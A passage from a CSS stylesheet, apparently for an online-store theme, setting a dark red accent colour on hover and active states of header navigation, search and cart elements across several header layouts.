        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type8 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type9 .header.content .block-search .field.search > .label:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .block-search .field.search > .label.active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type9 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type10 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .header-contact-block .item .contact-btn {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type10 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type10 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type11 .header.content .header-contact-block .item .text-block > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type11 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type11 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type12 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;  
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .panel.wrapper .panel.header .static-info .header-contact-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type12 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type13 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type13 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type13 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type14 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
